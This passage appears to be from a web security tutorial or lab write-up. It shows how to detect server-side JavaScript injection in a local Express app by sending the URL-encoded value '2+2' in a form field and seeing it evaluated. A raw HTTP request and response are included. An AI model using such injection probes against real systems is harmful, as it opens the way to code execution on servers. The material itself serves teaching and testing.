 If I change the POST value to '2+2' using URL encoding, the server
interprets the value as 4. This indicates that the site is vulnerable
to SSJS injection.
Request
Raw Params Headers Hex
POST /submit HTTP/1.1
Host: localhost:3000
Content-Type:
application/x-www-form-urlencoc
Referer: http://localhost:3000/
Content-Length: 9
age=2%2B2
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=
Content-Length: 33
Connection: keep-alive
Your calculated age in 2050 is 39